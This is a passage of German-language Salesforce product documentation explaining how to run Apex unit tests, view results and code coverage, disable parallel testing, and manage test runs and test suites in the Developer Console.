Während die Tests ausgeführt werden, können Sie einen oder mehrere Tests auswählen und auf **Abbrechen** klicken, um die betreffenden Tests abzubrechen.

Nach dem Ausführen eines Tests haben Sie folgende Möglichkeiten:

- **•** Klicken Sie auf den Test, um Details zum Ergebnis anzuzeigen. Wenn bei einem Test ein Fehler auftritt, werden die erste Fehlermeldung und die Stapelverfolgung angezeigt.
- **•** Klicken Sie auf **Anzeigen**, um den Apex-Quellcode anzuzeigen.

Anmerkung: Testergebnisse werden nach Abschluss des Tests 60 Minuten lang angezeigt.

Verwenden Sie die Seite "Apex-Testergebnisse", um alle Testergebnisse für Ihre Organisation anzuzeigen. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Apex* ein, wählen Sie **Ausführung der Apex-Tests** aus und klicken Sie dann auf **Testverlauf anzeigen**.

Verwenden Sie die Entwicklerkonsole, um weitere Informationen über die Testausführung anzuzeigen:

- **1.** Öffnen Sie die Entwicklerkonsole.
- **2.** Führen Sie Ihre Tests mit der Seite "Ausführung der Apex-Tests" aus.
- **3.** Verwenden Sie die Entwicklerkonsole, um die Anforderung schrittweise zu prüfen.

## Deaktivieren der parallelen Testausführung

Tests, die über die Salesforce-Benutzeroberfläche (einschließlich der Entwicklerkonsole) ausgeführt werden, werden parallel ausgeführt. Durch die parallele Testausführung kann die Ausführungszeit für Tests beschleunigt werden. Manchmal führt die parallele Testausführung zu Datenkonflikten und Sie können die parallele Ausführung in diesen Fällen deaktivieren. Datenkonflikte und UNABLE\_TO\_LOCK\_ROW-Fehler können insbesondere in den folgenden Fällen auftreten.

- **•** Wenn bei Tests dieselben Datensätze zur selben Zeit aktualisiert werden: Das Aktualisieren derselben Datensätze geschieht in der Regel dann, wenn die Tests nicht ihre eigenen Daten erstellen und die Datenisolation deaktivieren, um auf die Daten der Organisation zuzugreifen.
- **•** Wenn bei Tests, die parallel ausgeführt werden und die versuchen, Datensätze mit doppelten Indexfeldwerten zu erstellen, eine Sperrung erfolgt: Die Testdaten werden wiederhergestellt, wenn die Ausführung einer Testmethode abgeschlossen wurde. Eine Sperrung tritt auf, wenn zwei Tests, die gerade ausgeführt werden, darauf warten, dass die Daten vom anderen Test wiederhergestellt werden. Dies geschieht, wenn bei zwei Tests Datensätze mit denselben eindeutigen Indexfeldwerten in verschiedenen Reihenfolgen eingefügt werden.

Sie können solche Fehler verhindern, indem Sie die parallele Testausführung auf der Salesforce-Benutzeroberfläche deaktivieren:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Ausführung der Apex-Tests* ein, wählen Sie **Ausführung der Apex-Tests** aus und klicken Sie dann auf **Optionen...**.
- **2.** Wählen Sie im Dialogfeld "Optionen für die Ausführung der Apex-Tests" die Option **Parallele Apex-Tests deaktivieren** und klicken Sie dann auf **OK**.

Weitere Informationen zu Testdaten finden Sie unter "Isolation of Test Data from Organization Data in Unit Tests" im [Force.com](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) Apex [Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/). Diese Option hat keine Auswirkungen auf die Reihenfolge der Testausführung, die auch weiterhin asynchron über die Seite "Ausführung der Apex-Tests" erfolgt.

## Untersuchen der Codeabdeckungsergebnisse

Nach dem Ausführen von Tests über die Seite "Ausführung der Apex-Tests" können Sie die Details zur Codeabdeckung in der Entwicklerkonsole anzeigen. Weitere Informationen finden Sie unter [Überprüfen der Testabdeckung](#page-5717-0).

Um die Berechnungsdauer für die Gesamtergebnisse der Codeabdeckung zu verringern, die über **Codeabdeckung Ihrer Organisation abschätzen** auf der Seite "Ausführung der Apex-Tests" gewonnen werden, klicken Sie auf **Optionen...**, wählen Sie **Nur aggregierte Codeabdeckung speichern** aus und klicken Sie dann auf **OK**. Verwenden Sie diese Testoption nur bei vielen Tests und einer großen Menge an Apex-Code, also wenn die Anzahl der Apex-Testmethoden multipliziert mit der Anzahl aller Klassen und Auslöser im Hunderttausenderbereich liegt. Diese Option führt dazu, dass die Codeabdeckungsergebnisse für alle Testmethoden in aggregierter Form gespeichert werden. Sie können somit nicht die Codeabdeckungsergebnisse für eine einzelne Testmethode anzeigen. Dies beinhaltet auch die blaue und rote Hervorhebung, die die Codeabdeckung in der Entwicklerkonsole Zeile für Zeile anzeigt. Weitere Informationen zum Ausführen von Tests finden Sie in der [Salesforce-Hilfe: Erstellen eines Testlaufs](#page-5718-0) sowie im [Apex Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_testing_unit_tests_running.htm): Run [Unit Test Methods.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_testing_unit_tests_running.htm)

## Testoption für unabhängige Reihenfolge bei automatischer Nummerierung

Um in den Datensätzen Ihrer Organisation Lücken in Feldern mit automatischer Nummerierung zu verhindern, die durch in Apex-Tests erstellte Testdatensätze verursacht werden, klicken Sie auf **Optionen...**, wählen Sie **Unabhängige Reihenfolge bei automatischer Nummerierung** und klicken Sie dann auf **OK**. Diese Option trennt die in Apex-Tests verwendete Reihenfolge bei der automatischen Nummerierung von der in Ihrer Organisation verwendeten Reihenfolge. Infolgedessen führt die Erstellung von Testdaten in Apex-Tests nicht dazu, dass die Folge der Felder mit automatischer Nummerierung höher ist als bei neuen Nicht-Testdatensätzen in Ihrer Organisation.

Wenn diese Option nicht aktiviert ist, weist das Feld für die automatische Nummerierung jedes Mal eine Lücke auf, wenn im Rahmen von Apex-Tests Testdatensätze mit Feldern mit automatischer Nummerierung erstellt werden. Wenn beispielsweise "Account" ein Feld für die automatische Nummerierung aufweist, und Ihre Organisation über 50 Accountdatensätze verfügt, kann der Feldwert des zuletzt erstellten Accounts N-0050 lauten. Nach Durchführung eines Apex-Tests, bei dem fünf Testaccounts erstellt werden, erhöht sich die Folge der automatischen Nummerierung um fünf, obwohl diese Testdatensätze nicht in der Datenbank übernommen, sondern zurückgesetzt werden. Das nächste Mal, wenn Sie einen Accountdatensatz erstellen, der kein Testdatensatz ist, lautet der Wert seines Felds für die automatische Nummerierung N-0056 anstelle von N-0051, wodurch die Lücke in der Folge entsteht. Wenn Sie diese Option vor der Ausführung eines Apex-Tests, bei dem Testdaten erstellt werden, aktivieren, wird die Reihenfolge der automatischen Nummerierung beibehalten und der nächste Nicht-Testdatensatz weist den darauf folgenden Wert N-0051 für die automatischen Nummerierung auf.

Lücken in der Folge der automatischen Nummerierung können auch in anderen Situationen auftreten, beispielsweise wenn Auslöser, die versuchen, einen neuen Datensatz einzufügen, nicht ausgeführt und Datensätze zurückgesetzt werden. In diesem Fall lassen sich Lücken nicht vollständig vermeiden, da in derselben Transaktion einige Datensätze erfolgreich eingefügt werden können, während andere zurückgesetzt werden.

SIEHE AUCH:

[Öffnen der Entwicklerkonsole](#page-5407-0) [Apex-Testergebnisse](#page-5714-0) [Apex-Testergebnisdetails](#page-5715-0)

# <span id="page-5714-0"></span>Apex-Testergebnisse

Geben Sie unter "Setup" im Feld Schnellsuche den Text *Apex* ein, wählen Sie **Ausführung der Apex-Tests** aus und klicken Sie dann auf **Testverlauf anzeigen**, um statt nur der von Ihnen ausgeführten Tests alle Testergebnisse für Ihre Organisation anzuzeigen. Testergebnisse werden nach dem Ausführen 30 Tage lange gespeichert, sofern sie nicht gelöscht werden.

Zum Anzeigen einer gefilterten Liste von Elementen wählen Sie eine vordefinierte Liste in der Dropdownliste Anzeigen aus oder klicken Sie auf **Neue Ansicht erstellen**, um Ihre eigenen benutzerdefinierten Ansichten zu erstellen. Zum Bearbeiten oder Löschen von Ansichten, die Sie erstellt haben, wählen Sie diese in der Dropdownliste Anzeigen aus und klicken Sie auf **Bearbeiten**.

Klicken Sie auf **Anzeigen**, um weitere Details zu einer bestimmten Testausführung anzuzeigen.

Das Debug-Protokoll ist automatisch auf spezifische Protokollierungsebenen und -kategorien festgelegt, die nicht auf der Seite "Ausführung der Apex-Tests" geändert werden können.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Definieren, Bearbeiten, Löschen von Tests für ex-Klassen, Festlegen der herheit, Festlegen von rsionseinstellungen, zeigen von hängigkeiten und sführen:

**•** "Autor-Apex"

Wichtig: Bevor Sie Apex bereitstellen oder für Force.com AppExchange als Paket erstellen können, müssen folgende Bedingungen erfüllt sein:

**•** Mindestens 75 % Ihres Apex-Codes müssen durch die Einheitentests abgedeckt sein und alle diese Tests müssen erfolgreich abgeschlossen worden sein.

Beachten Sie folgende Punkte:

- **–** Bei der Bereitstellung von Apex in einer Produktionsorganisation wird standardmäßig jeder Einheitentest im Namespace Ihrer Organisation ausgeführt.
- **–** Aufrufe an System.debug zählen nicht zur Apex-Codeabdeckung.
- **–** Testmethoden und Testklassen zählen nicht zur Apex-Codeabdeckung.
- **–** Auch wenn nur 75 % Ihres Apex-Codes durch Tests abgedeckt sein müssen, sollte Ihr Hauptaugenmerk nicht auf dem Prozentsatz des abgedeckten Codes liegen. Stattdessen sollten Sie sicherstellen, dass jeder Verwendungsfall Ihrer Anwendung abgedeckt ist: positive wie negative Fälle, sowie Bulk und einzelne Datensätze. Dies sollte dazu führen, dass mindestens 75 % Ihres Codes durch Einheitentests abgedeckt sind.
- **•** Jeder Auslöser muss eine gewisse Testabdeckung aufweisen.
- **•** Alle Klassen und Auslöser müssen sich erfolgreich kompilieren lassen.

SIEHE AUCH:

[Apex-Testergebnisdetails](#page-5715-0)

# <span id="page-5715-0"></span>Apex-Testergebnisdetails

Um in der Standardansicht statt nur der von Ihnen ausgeführten Tests 30 Tage lang alle Testergebnisse für Ihre Organisation anzuzeigen, sofern diese nicht gelöscht werden, geben Sie unter "Setup" im Feld Schnellsuche den Text *Apex* ein, wählen Sie **Ausführung der Apex-Tests** aus und klicken Sie dann auf **Testverlauf anzeigen**. Klicken Sie auf **Anzeigen**, um weitere Details zu einer bestimmten Testausführung anzuzeigen.

SIEHE AUCH:

[Apex-Testergebnisse](#page-5714-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Definieren, Bearbeiten, Löschen von Tests für Apex-Klassen, Festlegen der Sicherheit, Festlegen von Versionseinstellungen, Anzeigen von Abhängigkeiten und Ausführen:

**•** "Autor-Apex"

# Apex-Testverlauf

Die Seite für den Apex-Testverlauf zeigt alle Testergebnisse für einen bestimmten Testlauf an. Die Seite enthält nur Ergebnisse für Tests, die asynchron ausgeführt wurden.

Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Apex ein und wählen Sie **Apex-Testverlauf** aus, um alle Testergebnisse für Ihre Organisation anzuzeigen. Testergebnisse werden nach dem Ausführen 30 Tage lang gespeichert, sofern sie nicht gelöscht werden.

Auf der Seite für den Apex-Testverlauf werden die Testläufe nach ID aufgelistet. Klicken Sie auf eine Testlauf-ID, um alle Testmethoden für diesen Testlauf anzuzeigen. Sie können die Testmethoden filtern, um bestandene, fehlgeschlagene oder alle Testmethoden für einen bestimmten Testlauf anzuzeigen.

Klicken Sie auf den Testklassennamen, um weitere Details zu einem bestimmten Testlauf anzuzeigen.

## AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition



# <span id="page-5716-0"></span>Ausführen von Tests in der Entwicklerkonsole

# Ausführen von Tests in der Entwicklerkonsole

Verwenden Sie die Entwicklerkonsole, um Testläufe einzurichten, Tests durchzuführen und die Apex-Codeabdeckung zu überprüfen.

Sie können Ihre Tests über das Menü "Test" der Entwicklerkonsole verwalten.

- **• Always Run Asynchronously** (Stets asynchron ausführen): Wenn diese Option nicht aktiviert ist, werden Testläufe, die Tests aus nur einer Klasse beinhalten, synchron ausgeführt. Testläufe, die mehr als eine Klasse beinhalten, werden stets asynchron ausgeführt, unabhängig davon, ob diese Option aktiviert ist.
- **• New Run** (Neuer Durchlauf): Hiermit können Sie einen Testlauf erstellen. Einzelheiten finden Sie unter [Erstellen eines Testlaufs.](#page-5718-0)
- **• Rerun** (Erneut ausführen): Führt den auf der Registerkarte "Tests" ausgewählten Test aus.
- **• Rerun Failed Tests** (Fehlgeschlagene Tests erneut ausführen): Um nur die fehlgeschlagenen Tests aus dem Testlauf, der auf der Registerkarte "Tests" markiert ist, erneut auszuführen, wählen Sie diese Option aus.
- **• Run All** (Alle ausführen): Führt alle gespeicherten Testmethoden aus.
- **• Abort** (Abbrechen): Bricht den auf der Registerkarte "Tests" ausgewählten Test ab.
- **• New Suite** (Neue Suite): Hiermit können Sie eine Suite von Testklassen erstellen, die Sie regelmäßig zusammen ausführen. Einzelheiten finden Sie unter [Verwalten von Gruppen von Apex-Testklassen mit Test-Suites.](#page-5720-0)
- **• Suite Manager** (Suite-Manager): Hiermit können Sie Test-Suites erstellen oder löschen bzw. anpassen, welche Klassen Ihre Test-Suites enthalten.
- **• New Suite Run** (Neuer Suite-Durchlauf): Hiermit können Sie einen Testlauf der Klassen in einer oder mehreren Test-Suites erstellen.
- **• Collapse All** (Alle reduzieren): Minimiert alle geöffneten Tests auf der Registerkarte "Tests".
- **• Expand All** (Alle erweitern): Erweitert alle Tests auf der Registerkarte "Tests".
- **• Clear Test Data** (Testdaten löschen): Löscht die aktuellen Testdaten und Codeabdeckungsergebnisse.



Abgeschlossene Tests werden auf der Registerkarte "Tests" im unteren Fenster der Entwicklerkonsole aufgelistet.



Im Fenster "Overall Code Coverage" (Gesamtcodeabdeckung) wird der Prozentsatz der Codeabdeckung für jede Klasse in Ihrer Organisation angezeigt. In dem Bereich wird stets der aktuelle Prozentsatz für jede Klasse angezeigt. Nach der Durchführung eines Testlaufs für alle Klassen wird im Fenster auch der Gesamtprozentsatz für die ganze Organisation in Fettdruck angezeigt. Weitere Informationen finden Sie unter [Überprüfen der Testabdeckung.](#page-5717-0)

Weitere Informationen zu Tests finden Sie im [Apex Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_testing.htm): Testing Apex.

<span id="page-5717-0"></span>SIEHE AUCH:

[Erstellen eines Testlaufs](#page-5718-0) [Überprüfen der Testabdeckung](#page-5717-0)

# Überprüfen der Testabdeckung

In der Entwicklerkonsole werden Informationen zur Codeabdeckung aus Ihrer Organisation abgerufen und angezeigt. Die Codeabdeckungsergebnisse stammen aus Tests, die Sie über eine API oder eine Benutzeroberfläche ausgeführt haben (z. B. Entwicklerkonsole, Force.com-IDE oder Apex-Testausführungsseite). Klicken Sie auf **Test (Testen)** > **Clear Test Data (Testdaten löschen)**, um die aktuellen Ergebnisse zu löschen. Wenn Sie eine Klasse bearbeiten, wird die Code-Abdeckung für die betreffende Klasse gelöscht, bis Sie die Tests erneut ausführen.

Sie können die Codeabdeckung an verschiedenen Stellen in der Entwicklerkonsole einsehen.

- **•** Die Registerkarte **Tests** enthält einen Bereich namens **Overall Code Coverage** (Gesamtcodeabdeckung), in der der Prozentsatz der Codeabdeckung für jede Apex-Klasse in Ihrer Organisation angezeigt wird, die in einen Testlauf aufgenommen wurde. Außerdem wird der Gesamtprozentsatz angezeigt.
- **•** Doppelklicken Sie auf einen abgeschlossenen Testlauf, um die Ergebnisse in der Ansicht "Test Results" (Testergebnisse) zu öffnen. Hier sind die getestete Klasse, die getestete Methode, die Dauer, das Ergebnis (übersprungen, bestanden oder fehlgeschlagen) und

eine optionale Fehlermeldung zu sehen. Wenn der Test fehlgeschlagen ist, werden in einer Spalte namens "Stack Trace" (Stapelverfolgung) die Methode und die Nummer, bei der der Test fehlschlug, angezeigt.

- **•** Um die Codeabdeckung für eine Apex-Klasse Zeile für Zeile anzuzeigen, öffnen Sie die betreffende Klasse. Das Menü "Code Coverage" (Codeabdeckung) enthält eine oder mehrere der folgenden Optionen, je nachdem, welche Tests Sie implementiert haben:
	- **– None (Keine)**
	- **– All Tests** (Alle Tests): Der Prozentsatz der Codeabdeckung aus allen Testläufen.
	- **–** *className***.***methodName*: Der Prozentsatz der Codeabdeckung aus einer während eines Testlaufs ausgeführten Methode.

Durch Tests abgedeckte Codezeilen sind blau hervorgehoben. Nicht abgedeckte Codezeilen sind rot hervorgehoben. Codezeilen, die keiner Abdeckung bedürfen (z. B. geschweifte Klammern, Kommentare und System.debug-Aufrufe) bleiben weiß.



Anmerkung: Wenn Sie eine Klasse mit Codeabdeckung bearbeiten, wird für die rote und blaue Markierung im Quellcode-Editor ein blasserer Farbton verwendet, um anzuzeigen, dass die Abdeckung nicht mehr gültig ist. Wenn Sie eine Klasse bearbeiten und speichern, wird die Abdeckung für die betreffende Klasse entfernt. Um die Abdeckung für diese Klasse zu überprüfen, führen Sie die Tests erneut aus.

<span id="page-5718-0"></span>SIEHE AUCH:

[Erstellen eines Testlaufs](#page-5718-0) [Ausführen von Tests in der Entwicklerkonsole](#page-5716-0) Apex-Entwicklerhandbuch[: Code Coverage Best Practices \(Bewährte Methoden zur Codeabdeckung\)](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_code_coverage_best_pract.htm)

## Erstellen eines Testlaufs

Ein Testlauf ist eine Sammlung von Klassen, die Testmethoden enthalten. Richten Sie in der Entwicklerkonsole einen Testlauf ein, um die Testmethoden in einer oder mehreren Testklassen auszuführen.

**1.** Klicken Sie in der Entwicklerkonsole auf **Test** > **New Run** (Test > Neuer Durchlauf).

**2.** Um die Zahl der Tests, die fehlschlagen dürfen, bevor der Durchlauf gestoppt wird, zu beschränken, klicken Sie auf **Settings** (Einstellungen). Geben Sie einen Wert für Number of failures allowed (Zulässige Fehleranzahl) ein und klicken Sie dann auf **OK**.

Wenn Sie zulassen möchten, dass alle Tests in Ihrer Organisation unabhängig davon ausgeführt werden, wie viele Tests fehlgeschlagen sind, legen Sie Number of failures allowed (Zulässige Fehleranzahl) auf –1 fest oder geben Sie gar keinen Wert an. Wenn Sie möchten, dass der Testlauf nach einer festgelegten Anzahl an fehlgeschlagenen Tests keine neuen Tests mehr ausführt, legen Sie Number of failures allowed (Zulässige Fehleranzahl) auf einen Wert zwischen 0 und 1.000.000 fest. Mit dem Wert 0 wird der Testlauf angehalten, sobald ein Fehler auftritt. Mit dem Wert 1 wird der Testlauf nach dem zweiten Fehler angehalten usw. Beachten Sie, dass hohe Werte zu einem Leistungsabfall führen können. Pro 1000 Tests, die Sie dem Wert für Number of failures allowed (Zulässige Fehleranzahl) hinzufügen, verlängert sich die Zeit des Testlaufs um ca. 3 Sekunden, wobei die Zeit, die die Ausführung der Tests beansprucht, nicht mitgerechnet ist.

Dieser Wert gilt für alle Testläufe, die Sie ausführen, bis Sie die Entwicklerkonsole schließen oder einen neuen Wert festlegen.

**3.** Wählen Sie in der Spalte "Test Classes" (Testklassen) eine Klasse aus.

Geben Sie zum Filtern der Liste mit Klassen Text in das Feld **Filter test classes (\* = any)** (Testklassen filtern [\* = beliebige]) ein. Klicken Sie zum Auswählen bestimmter Testmethoden auf eine Testklasse und wählen Sie dann in der mittleren Spalte die Tests aus. Sie können die UMSCHALT- oder STRG-Taste gedrückt halten, um mehrere Testklassen auszuwählen. Wenn Sie alle Methoden in allen markierten Klassen auswählen möchten, klicken Sie auf **Add Selected** (Alle auswählen).



**4.** Wenn alle Methoden, die Sie ausführen möchten, in der Spalte "Selected Tests" (Ausgewählte Tests) vorhanden sind, klicken Sie auf **Run** (Ausführen).

Der Testlauf wird auf der Registerkarte "Tests" angezeigt. Klicken Sie zum Stoppen eines Tests auf **Test** > **Abort** (Abbrechen).

Anmerkung: Wenn Ihre Testmethoden andere Methoden oder Klassen aufrufen, die als Tests in Ihrer Organisation definiert sind, werden diese Methoden und Klassen ebenfalls ausgeführt.

**5.** Erweitern Sie auf der Registerkarte "Tests" die Anzeige des Testlaufs, um die Ergebnisse für die einzelnen Methoden zu sehen, die jeweils von den verschiedenen Klassen im Testlauf aufgerufen wurden.

Anmerkung: Für Testklassen wird keine Code-Abdeckung benötigt. Daher wird bei Testklassen im Fenster "Overall Code Coverage" (Gesamtcodeabdeckung) eine Abdeckung von 0 % angezeigt und sie wirken sich nicht auf den Prozentsatz für die Gesamtcodeabdeckung aus.

**6.** Doppelklicken Sie auf den abgeschlossenen Testlauf, um die Ergebnisse in der Detailansicht anzuzeigen. In dieser Detailansicht sind die getestete Klasse, die getestete Methode, die Dauer, das Ergebnis (übersprungen, bestanden oder fehlgeschlagen) und eine optionale Fehlermeldung zu sehen.

Bei einem fehlgeschlagenen Test werden der Spalte "Stack Trace" (Stapelverfolgung) die Methode und die Nummer, bei der der Test fehlschlug, angezeigt.



- **7.** Um im Fenster "Class Code Coverage" (Klassencodeabdeckung) die Abdeckung anzuzeigen, die eine Testmethode für die einzelnen Klassen bietet, wählen Sie die entsprechende Methode aus.
- **8.** Um die aktuellen Ergebnisse zu löschen, klicken Sie auf **Test** > **Clear Test Data** (Test > Testdaten löschen).

#### SIEHE AUCH:

[Ausführen von Tests in der Entwicklerkonsole](#page-5716-0) [Überprüfen der Testabdeckung](#page-5717-0)

## <span id="page-5720-0"></span>Verwalten von Gruppen von Apex-Testklassen mit Test-Suites

Eine Test-Suite ist eine Sammlung von Apex-Testklassen, die Sie zusammen ausführen. So können Sie beispielsweise eine Suite mit Tests erstellen, die Sie bei jeder Vorbereitung auf eine Bereitstellung oder zur Veröffentlichung einer neuen Version von Salesforce ausführen. Sie können in der Entwicklerkonsole eine Test-Suite einrichten, um eine Gruppe von Testklassen zu definieren, die Sie regelmäßig zusammen ausführen.

- **1.** Wählen Sie in der Entwicklerkonsole die Optionen **Test** > **New Suite** (Test > Neue Suite) aus.
- **2.** Geben Sie einen Namen für die Test-Suite ein und klicken Sie dann auf **OK**.
- **3.** Verschieben Sie mit den Pfeilen Klassen zwischen der Spalte "Available Test Classes" (Verfügbare Testklassen) und der Spalte "Selected Test Classes" (Ausgewählte Testklassen) und klicken Sie dann auf **Save** (Speichern).

Um zu ändern, welche Klassen in die Test-Suite aufgenommen werden sollen, wählen Sie **Test** > **Suite Manager** > *Your Test Suite* > **Edit Suite** (Test > Suite-Manager >Ihre Test-Suite > Suite bearbeiten). Verschieben Sie mit den Pfeilen Klassen zwischen der Spalte "Available Test Classes" (Verfügbare Testklassen) und der Spalte "Selected Test Classes" (Ausgewählte Testklassen) und klicken Sie dann auf **Save** (Speichern).

Um Suites mit Testklassen auszuführen, wählen Sie **Test** > **New Suite Run** (Test > Neuer Suite-Durchlauf).

# Bereitstellen

Dieser Abschnitt enthält Informationen dazu, wie Sie die Änderungen, die Sie kodiert haben, für Ihre Organisation bereitstellen können.

Codeänderungen sollten in einer Sandbox vorgenommen werden, damit Sie die Änderungen vor deren Bereitstellung testen können. Sandbox-Instanzen enthalten Kopien Ihrer Daten, Ihres Codes und Ihrer Konfigurationseinstellungen, die aus Ihrer Produktionsumgebung isoliert wurden. Sie können in einer Sandbox Ihre Organisation anpassen und Anwendungen testen und dann, wenn Sie so weit sind, die Änderungen in Ihrer Produktionsorganisation bereitstellen. In manchen Fällen arbeiten möglicherweise mehrere Entwickler in unterschiedlichen Sandbox-Instanzen, die dann diese Änderungen für die Bereitstellung abstimmen. Die folgenden Abschnitte bieten weitere Informationen über den Bereitstellungsvorgang und die verfügbaren Tools für die Entwicklung und Bereitstellung von Änderungen:

